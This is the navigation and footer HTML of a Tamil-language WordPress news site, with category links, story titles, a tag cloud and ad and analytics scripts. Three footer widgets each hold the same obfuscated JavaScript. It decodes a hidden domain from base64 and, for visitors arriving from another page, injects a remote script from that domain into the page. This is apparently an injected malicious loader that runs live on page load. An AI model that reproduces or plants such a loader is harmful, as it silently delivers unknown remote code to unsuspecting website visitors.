                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>அவ்வப்போது கிளாமர்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                            <div class="column column-3 column-sm-6 column-xs-12">
                                
                                <div class="post-thumb-categories">
                                    <div class="data-bg data-bg-medium thumb-overlay img-hover-slide"
                                         data-background="">
                                        <a class="img-link" href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5"
                                           tabindex="0"></a>
                                        <div class="article-content article-content-overlay">
                                            
                                                <h3 class="category-title">
                                                    <span>மகளிர் பக்கம்</span>
                                                </h3>
                                                                                    </div>
                                    </div>
                                </div>

                            </div>

                            
                    </div>
                </div>

            </div>
                                                </div>

                                    
                                </div>

                            
                            <button type="button" id="search-closer" class="close-popup">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>
                    </div>
                </div>
            </div>

        
        <div id="offcanvas-menu">
            <div class="offcanvas-wraper">

                <div class="close-offcanvas-menu">

                    <a class="skip-link-off-canvas" href="javascript:void(0)"></a>

                    <div class="offcanvas-close">


                        <button type="button" class="button-offcanvas-close">

                            <span class="offcanvas-close-label">
                                Close                            </span>

                            <span class="bars">
                                <span class="bar"></span>
                                <span class="bar"></span>
                                <span class="bar"></span>
                            </span>

                        </button>

                    </div>
                </div>

                <div id="primary-nav-offcanvas" class="offcanvas-item offcanvas-main-navigation">
                    <nav class="primary-menu-wrapper">
                        <ul class="primary-menu theme-menu">

                            <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><div class="submenu-wrapper"><a href="/">Home</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63221"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><div class="submenu-wrapper"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                    <div id="social-nav-offcanvas" class="offcanvas-item offcanvas-social-navigation">

                        <div class="boundlessnews-social-menu"><ul id="menu-topnav-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" 